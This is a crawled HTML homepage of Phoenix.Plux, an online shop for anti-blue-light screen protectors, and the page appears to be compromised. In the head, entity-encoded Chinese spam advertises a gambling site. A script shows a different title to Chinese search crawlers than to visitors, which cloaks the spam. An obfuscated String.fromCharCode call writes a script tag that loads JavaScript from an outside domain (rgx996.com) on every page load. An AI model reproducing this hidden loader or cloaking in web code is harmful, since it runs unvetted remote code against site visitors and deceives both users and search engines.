

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.phoenixplux.com/blog/tag/2015/
body_size: 7649
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24320;&#20113;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#110;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#39318;&#39029;&#44;&#44;&#23448;&#32593;&#24320;&#20113;&#44;&#24320;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#24320;&#20113;&#30331;&#24405;&#21475;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#9917;&#65039;&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#12304;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9917;&#65039;&#12305;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="Phoenix.Plux"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,114,103,120,57,57,54,46,99,111,109,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="description" content="Welcome to Phoenix.Plux! We actively encourage bold, new ideas. We believe passionately that technological innovation is the route to a better future. Utilizing state-of-art technology, we offer creative gadgets that help build a simpler and better life by developing or sourcing products both locally and broad to share with all our gadget enthusiasts. " />
<meta name="keywords" content="PhoenixPlux, Phoenix.Plux, Care.+, Care, blue light, anti blue light screen protector, kids, children, eye, parents, vision, eye care, health, japan, HEV, light, electronic, digital, devices, iPad, iPhone, Mac, Apple, laptop, computer, mobile, smartphones, tablet, TV, screen, parents, 20-20-20, protection, protect, gloss, anti-fingerprint, anti-scratch, natural, colour, gadget, family, monitor, SGS, test, online store" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.phoenixplux.com/media/favicon/default/phoenixplux_ico.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.phoenixplux.com/media/favicon/default/phoenixplux_ico.ico" type="image/x-icon" />
<link href='//fonts.googleapis.com/css?family=Playfair+Display' rel='stylesheet' type='text/css' />
<link href='//fonts.googleapis.com/css?family=Open+Sans:600,400,300' rel='stylesheet' type='text/css' />
<link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300' rel='stylesheet' type='text/css' />
<link href='//fonts.googleapis.com/css?family=Rouge+Script' rel='stylesheet' type='text/css' />
<link href='//fonts.googleapis.com/css?family=Fjalla+One' rel='stylesheet' type='text/css' />
<link href='//fonts.googleapis.com/css?family=Six+Caps' rel='stylesheet' type='text/css' />

<script type="text/javascript" src="https://www.phoenixplux.com/skin/frontend/default/theme532/js/jquery-1.7.min.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/skin/frontend/default/theme532/js/superfish.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/skin/frontend/default/theme532/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/skin/frontend/default/theme532/js/jquery.mobile.customized.min.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/skin/frontend/default/theme532/js/scripts.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/skin/frontend/default/theme532/js/jquery.jcarousel.min.js"></script>


<script type="text/javascript">
$(function(){
var titles = $$('.welcome-msg');
titles.each(function(n){ 
	var line = n.innerHTML.split(' ');
	line[0] = '<span>' + line[0] + '</span>'; 
	var result_string = '';
	line.each(function(m){
		result_string += m + ' ';
	}) 
	n.innerHTML = unescape(result_string); 
})

}); 
</script>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.phoenixplux.com/js/blank.html';
    var BLANK_IMG = 'https://www.phoenixplux.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<!--[if lt IE 9]>
<div style=' clear: both; text-align:center; position: relative;'>
 <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a>
</div>
<![endif]--> 
<!--[if lt IE 9]>
	<style>
	body {
		min-width: 960px !important;
	}
	</style>
<![endif]--> 
<link rel="stylesheet" type="text/css" href="https://www.phoenixplux.com/skin/frontend/default/theme532/css/font-awesome.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.phoenixplux.com/skin/frontend/default/theme532/css/extra_style.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.phoenixplux.com/skin/frontend/default/theme532/css/grid_1170.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.phoenixplux.com/skin/frontend/default/theme532/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.phoenixplux.com/skin/frontend/default/theme532/css/responsive.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.phoenixplux.com/skin/frontend/default/theme532/css/superfish.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.phoenixplux.com/skin/frontend/default/theme532/css/camera.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.phoenixplux.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.phoenixplux.com/skin/frontend/default/default/aw_blog/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.phoenixplux.com/skin/frontend/default/theme532/css/ecommerceteam/cloud-zoom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.phoenixplux.com/skin/frontend/default/theme532/css/print.css" media="print" />
<script type="text/javascript" src="https://www.phoenixplux.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/js/ecommerceteam/cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/skin/frontend/default/theme532/js/bootstrap.js"></script>
<link href="http://www.phoenixplux.com/blog/rss/index/store_id/1/" title="Blog" rel="alternate" type="application/rss+xml" />
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.phoenixplux.com/skin/frontend/default/theme532/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.phoenixplux.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.phoenixplux.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.phoenixplux.com';
//]]>
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script>
</head>
<body class=" cms-index-index cms-home">
<!-- BEGIN GOOGLE ANALYTICS CODEs -->
<script type="text/javascript">
//<![CDATA[
    var _gaq = _gaq || [];
    
_gaq.push(['_setAccount', 'UA-44282794-1']);
_gaq.push(['_trackPageview']);
    
    (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();

//]]>
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<div class="wrapper en-lang-class">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
		<div class="main-container col1-layout">
			
<div class="header-container">
    <div class="top-row header">
        <div class="container">
            <div class="row">
                <div class="span12">
                    <div class="header-row">
                         <div class="quick-access">
                            <div class="header-links">
                                <ul class="links">
                        <li class="first last" ><a href="http://www.phoenixplux.com/customer/account/login/" title="Log In" class="Login_link">Log In</a></li>
            </ul>
                                <ul class="links">
                        <li class="first" ><a href="http://www.phoenixplux.com/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="http://www.phoenixplux.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                <li ><a href="http://www.phoenixplux.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                <li ><a href="http://www.phoenixplux.com/wishlist/" title="My Wishlist" >My Wishlist</a></li>
                                <li class=" last" ><a href="http://www.phoenixplux.com/blog/" title="Blog" >Blog</a></li>
            </ul>
                            </div>
                        </div>
                        <div class="header-buttons">
                            <div class="header-button top-login">
                                <ul class="links">
                        <li class="first last" ><a href="http://www.phoenixplux.com/customer/account/login/" title="Log In" class="Login_link">Log In</a></li>
            </ul>
                            </div>
                            <div class="header-button menu-list">
                                <a href="#"></a>
                                <ul class="links">
                        <li class="first" ><a href="http://www.phoenixplux.com/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="http://www.phoenixplux.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                <li ><a href="http://www.phoenixplux.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                <li ><a href="http://www.phoenixplux.com/wishlist/" title="My Wishlist" >My Wishlist</a></li>
                                <li class=" last" ><a href="http://www.phoenixplux.com/blog/" title="Blog" >Blog</a></li>
            </ul>
                            </div>
                            


<div class="header-button currency-list">
	<a href="#">HK$</a>
	<ul>
			<li>
			<a href="http://www.phoenixplux.com/directory/currency/switch/currency/HKD/uenc/aHR0cHM6Ly93d3cucGhvZW5peHBsdXguY29tLw,,/" title="HKD">Hong Kong Dollar - HKD</a>
		</li>
			<li>
			<a href="http://www.phoenixplux.com/directory/currency/switch/currency/USD/uenc/aHR0cHM6Ly93d3cucGhvZW5peHBsdXguY29tLw,,/" title="USD">US Dollar - USD</a>
		</li>
		</ul>
</div>

                            
<div class="header-button lang-list">
	<a href="#"></a>
	<ul>
            		<li>
			<a href="http://www.phoenixplux.com/?___store=en&amp;___from_store=en" title="en_US">EN</a>
			<span>
				en			</span>
		</li>
            		<li>
			<a href="http://www.phoenixplux.com/?___store=zh_hk&amp;___from_store=en" title="zh_HK">繁</a>
			<span>
							</span>
		</li>
    	</ul>
</div>
                        </div>
                        <div class="block-cart-header">
        <h3>Cart:</h3>
    <div class="block-content">
                                                                        <div class="empty">
			0 item(s) - <span class="price">HK$0.00</span>            <div class="cart-content">
				You have no items in your shopping cart.            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
	<div class="container">
		<div class="row">
			<div class="span12">
                <div class="header">
                    
                                        <h1 class="logo"><strong>Phoenix.Plux</strong><a href="http://www.phoenixplux.com/" title="Phoenix.Plux" class="logo"><img src="https://www.phoenixplux.com/skin/frontend/default/theme532/images/phoenixplux_logo.png" alt="Phoenix.Plux" /></a></h1>
                                        <p class="welcome-msg">+. Adding to your everyday life </p>
                    <div class="clear"></div>
                    <div class="header-row2">
                        <form id="search_mini_form" action="http://www.phoenixplux.com/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Search:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Search" class="button"><span><span>Search</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', '');
            searchForm.initAutocomplete('http://www.phoenixplux.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
                        <div class="nav-container">
    <div id="menu-icon">Categories</div>
    <ul id="nav" class="sf-menu">
        <li  class="level0 nav-1 first level-top"><a href="http://www.phoenixplux.com/aboutus.html"  class="level-top" ><span>About</span></a></li><li  class="level0 nav-2 level-top parent"><a href="http://www.phoenixplux.com/products.html"  class="level-top" ><span>Products</span></a><ul class="level0"><li  class="level1 nav-2-1 first parent"><a href="http://www.phoenixplux.com/products/care-anti-blue-light-screen-protector.html" ><span>Care.+ Anti-Blue Light Screen Protector</span></a><ul class="level1"><li  class="level2 nav-2-1-1 first"><a href="http://www.phoenixplux.com/products/care-anti-blue-light-screen-protector/mobile.html" ><span>For Mobile</span></a></li><li  class="level2 nav-2-1-2"><a href="http://www.phoenixplux.com/products/care-anti-blue-light-screen-protector/tablet.html" ><span>For Tablet</span></a></li><li  class="level2 nav-2-1-3 last"><a href="http://www.phoenixplux.com/products/care-anti-blue-light-screen-protector/laptop.html" ><span>For Laptop</span></a></li></ul></li><li  class="level1 nav-2-2 parent"><a href="http://www.phoenixplux.com/products/carefo-privacy-filter.html" ><span>Carefo.+ Privacy Filter</span></a><ul class="level1"><li  class="level2 nav-2-2-1 first last"><a href="http://www.phoenixplux.com/products/carefo-privacy-filter/laptop-or-monitor.html" ><span>For Laptop / Monitor</span></a></li></ul></li><li  class="level1 nav-2-3 parent"><a href="http://www.phoenixplux.com/products/care22.html" ><span>Care.+ II Anti-Blue &amp; Anti Glare Protector</span></a><ul class="level1"><li  class="level2 nav-2-3-1 first last"><a href="http://www.phoenixplux.com/products/care22/laptop-care2.html" ><span>For Laptop / Monitor</span></a></li></ul></li><li  class="level1 nav-2-4 last"><a href="http://www.phoenixplux.com/products/others-n.html" ><span>For Others</span></a></li></ul></li><li  class="level0 nav-3 level-top"><a href="http://www.phoenixplux.com/lab-cert.html"  class="level-top" ><span>LAB/CERT</span></a></li><li  class="level0 nav-4 level-top"><a href="http://www.phoenixplux.com/media.html"  class="level-top" ><span>Media</span></a></li><li  class="level0 nav-5 level-top"><a href="http://www.phoenixplux.com/news.html"  class="level-top" ><span>News/PR</span></a></li><li  class="level0 nav-6 level-top"><a href="http://www.phoenixplux.com/shop-list.html"  class="level-top" ><span>Shop List</span></a></li><li  class="level0 nav-7 last level-top"><a href="http://www.phoenixplux.com/contacts.html"  class="level-top" ><span>Contact</span></a></li>    </ul>
    <ul class="sf-menu-phone">
        <li  class="level0 nav-1 first level-top"><a href="http://www.phoenixplux.com/aboutus.html"  class="level-top" ><span>About</span></a></li><li  class="level0 nav-2 level-top parent"><a href="http://www.phoenixplux.com/products.html"  class="level-top" ><span>Products</span></a><ul class="level0"><li  class="level1 nav-2-1 first parent"><a href="http://www.phoenixplux.com/products/care-anti-blue-light-screen-protector.html" ><span>Care.+ Anti-Blue Light Screen Protector</span></a><ul class="level1"><li  class="level2 nav-2-1-1 first"><a href="http://www.phoenixplux.com/products/care-anti-blue-light-screen-protector/mobile.html" ><span>For Mobile</span></a></li><li  class="level2 nav-2-1-2"><a href="http://www.phoenixplux.com/products/care-anti-blue-light-screen-protector/tablet.html" ><span>For Tablet</span></a></li><li  class="level2 nav-2-1-3 last"><a href="http://www.phoenixplux.com/products/care-anti-blue-light-screen-protector/laptop.html" ><span>For Laptop</span></a></li></ul></li><li  class="level1 nav-2-2 parent"><a href="http://www.phoenixplux.com/products/carefo-privacy-filter.html" ><span>Carefo.+ Privacy Filter</span></a><ul class="level1"><li  class="level2 nav-2-2-1 first last"><a href="http://www.phoenixplux.com/products/carefo-privacy-filter/laptop-or-monitor.html" ><span>For Laptop / Monitor</span></a></li></ul></li><li  class="level1 nav-2-3 parent"><a href="http://www.phoenixplux.com/products/care22.html" ><span>Care.+ II Anti-Blue &amp; Anti Glare Protector</span></a><ul class="level1"><li  class="level2 nav-2-3-1 first last"><a href="http://www.phoenixplux.com/products/care22/laptop-care2.html" ><span>For Laptop / Monitor</span></a></li></ul></li><li  class="level1 nav-2-4 last"><a href="http://www.phoenixplux.com/products/others-n.html" ><span>For Others</span></a></li></ul></li><li  class="level0 nav-3 level-top"><a href="http://www.phoenixplux.com/lab-cert.html"  class="level-top" ><span>LAB/CERT</span></a></li><li  class="level0 nav-4 level-top"><a href="http://www.phoenixplux.com/media.html"  class="level-top" ><span>Media</span></a></li><li  class="level0 nav-5 level-top"><a href="http://www.phoenixplux.com/news.html"  class="level-top" ><span>News/PR</span></a></li><li  class="level0 nav-6 level-top"><a href="http://www.phoenixplux.com/shop-list.html"  class="level-top" ><span>Shop List</span></a></li><li  class="level0 nav-7 last level-top"><a href="http://www.phoenixplux.com/contacts.html"  class="level-top" ><span>Contact</span></a></li>    </ul>
</div>
                        <div class="clear"></div>
                    </div>
                    
                </div>
                            </div>
		</div>
		<div class="clear"></div>
	</div>
</div>

			<div class="container">
				<div class="row">
					<div class="span12">
						<div class="main">
															<div class="col-main">
									<div class="padding-s">
										                                        <div class="std"><script type="text/javascript" src="https://www.phoenixplux.com/skin/frontend/default/theme532/js/camera.js">// <![CDATA[// ]]></script>
    <script type="text/javascript">// <![CDATA[
        jQuery(function () {
            jQuery('#camera_wrap').camera({
                alignmen: 'topCenter',
                height: '87.37%',
                minHeight: '80px',
                loader: false,
                pagination: true,
                loaderColor: '#f48b47',
                loaderPadding: '0',
                loaderStroke: '2',
                fx: 'bottomLeftTopRight',
                navigation: false,
                navigationHover: true,
                thumbnails: false,
                time: 7000,
                transPeriod: 500,
                playPause: false

            });
            jQuery('#camera_wrap2').camera({
                alignmen: 'topCenter',
                height: '87.37%',
                minHeight: '80px',
                loader: false,
                pagination: true,
                loaderColor: '#f48b47',
                loaderPadding: '0',
                loaderStroke: '2',
                fx: 'bottomLeftTopRight',
                navigation: false,
                navigationHover: true,
                thumbnails: false,
                time: 7000,
                transPeriod: 500,
                playPause: false

            });
            jQuery('#camera_wrap3').camera({
                alignmen: 'topCenter',
                height: '87.37%',
                minHeight: '80px',
                loader: false,
                pagination: true,
                loaderColor: '#f48b47',
                loaderPadding: '0',
                loaderStroke: '2',
                fx: 'bottomLeftTopRight',
                navigation: false,
                navigationHover: true,
                thumbnails: false,
                time: 7000,
                transPeriod: 500,
                playPause: false

            });
        });
// ]]></script>
<div class="container banners">
    <div class="row">
        <div class="span6">
            <ul class="slider">
                <li>
                    <div class="fluid_container_wrap">
                        <div class="fluid_container">
                            <div id="camera_wrap" class="camera_wrap camera_orange_skin">
                                <div data-link="https://www.youtube.com/watch?v=YoQeadVsR0U"
                                    data-src="https://www.phoenixplux.com/media/wysiwyg/banners/HP1_phoenixplux_care_plux_matte_customize_order_26_5.jpg">
                                    &nbsp;</div>
                                <div data-link="https://www.youtube.com/watch?v=YoQeadVsR0U"
                                    data-src="https://www.phoenixplux.com/media/wysiwyg/banners/HP1_phoenixplux_care_plux_gloss_mobile_tablet_26_5.jpg">
                                    &nbsp;</div>
                                <div data-link="mailto:sales@phoenixplux.com"
                                    data-src="https://www.phoenixplux.com/media/wysiwyg/banners/HP1_phoenixplux_business_corporate.jpg">
                                    &nbsp;</div>
                                <div data-link="http://www.phoenixplux.com/products/tablet.html/"
                                    data-src="https://www.phoenixplux.com/media/wysiwyg/banners/HP2_Phoenixplux_2.jpg">&nbsp;</div>
                                <div data-link="https://itunes.apple.com/us/app/eyecare-timer/id892415161?ls=1&amp;mt=8"
                                    data-src="https://www.phoenixplux.com/media/wysiwyg/banners/HP3_Phoenixplux_EyeCare_Timer.jpg">&nbsp;
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
            </ul>
            <div class="clear">&nbsp;</div>
        </div>
        <div class="span3">
            <div class="banner1"><a href="mailto:sales@phoenixplux.com"><img
                        src="https://www.phoenixplux.com/media/wysiwyg/banners/banner_center_phoenixplux.jpg" alt="" /></a></div>
        </div>
        <div class="span3">
            <div class="banner2"><a href="mailto:sales@phoenixplux.com"><img
                        src="https://www.phoenixplux.com/media/wysiwyg/banners/banner6_Phoenixplux_corporate_resell_supply.jpg"
                        alt="" /></a></div>
        </div>
    </div>
</div>
<div class="container banners">
        <div class="row">
            <div class="span6">
                <ul class="slider">
                    <li>
                        <div class="fluid_container_wrap">
                            <div class="fluid_container">
                                <div id="camera_wrap2" class="camera_wrap camera_orange_skin">
                                    <div data-link="http://www.phoenixplux.com/products/carefo-privacy-filter.html/"
                                        data-src="https://www.phoenixplux.com/media/wysiwyg/banners/carefo01-chi_en.jpg">
                                        &nbsp;</div>
                                    <div data-link="http://www.phoenixplux.com/products/carefo-privacy-filter.html/"
                                        data-src="https://www.phoenixplux.com/media/wysiwyg/banners/carefo01-chi_en.jpg">
                                        &nbsp;</div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ul>
                <div class="clear">&nbsp;</div>
            </div>
            <div class="span3">
                <div class="banner1"><a href="mailto:sales@phoenixplux.com"><img
                            src="https://www.phoenixplux.com/media/wysiwyg/banners/carefo2021_en.jpg" alt="" /></a></div>
            </div>
            <div class="span3">
                <div class="banner2"><a href="http://www.phoenixplux.com/shop-list.html/"><img
                            src="https://www.phoenixplux.com/media/wysiwyg/banners/carefo2021-03_en.jpg"
                            alt="" /></a></div>
            </div>
        </div>
    </div>

    <div class="container banners">
        <div class="row">
            <div class="span6">
                <ul class="slider">
                    <li>
                        <div class="fluid_container_wrap">
                            <div class="fluid_container">
                                <div id="camera_wrap3" class="camera_wrap camera_orange_skin">
                                    <div data-link="http://www.phoenixplux.com/products/care22.html/"
                                        data-src="https://www.phoenixplux.com/media/wysiwyg/banners/carefo01_en.jpg">
                                        &nbsp;</div>
                                    <div data-link="http://www.phoenixplux.com/products/care22.html/"
                                        data-src="https://www.phoenixplux.com/media/wysiwyg/banners/carefo01_en.jpg">
                                        &nbsp;</div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ul>
                <div class="clear">&nbsp;</div>
            </div>
            <div class="span3">
                <div class="banner1"><a href="mailto:sales@phoenixplux.com"><img
                            src="https://www.phoenixplux.com/media/wysiwyg/banners/carefo02_en.jpg" alt="" /></a></div>
            </div>
            <div class="span3">
                <div class="banner2"><a href="http://www.phoenixplux.com/shop-list.html/"><img
                            src="https://www.phoenixplux.com/media/wysiwyg/banners/carefo03_en.jpg"
                            alt="" /></a></div>
            </div>
        </div>
    </div></div>                                    </div>
								</div>
						</div>
					</div>
				</div>
            </div>
        </div>
        
<div class="container">
		<div class="row">
			<div class="span12">
</div>
		</div>
	</div>


<div class="footer-container">
	<div class="container">
		<div class="row">
			<div class="span12">
				<div class="footer">
				  <p id="back-top"><a href="#top"><span></span></a> </p>
				  <div class="footer-cols-wrapper">
					<div class="footer-col">			
						<h4>Customer Service</h4>
						<div class="footer-col-content">
							<ul>
<li><a href="http://www.phoenixplux.com/payment-method">Payment Method</a></li>
<li><a href="http://www.phoenixplux.com/discount-codes">Discount Codes</a></li>
<li><a href="http://www.phoenixplux.com/shipping-policy">Shipping Policy</a></li>
<li><a href="http://www.phoenixplux.com/variation-order">Variation of order</a></li>
<li><a href="http://www.phoenixplux.com/return-replacement-refund">Return for replacement / Refund</a></li>
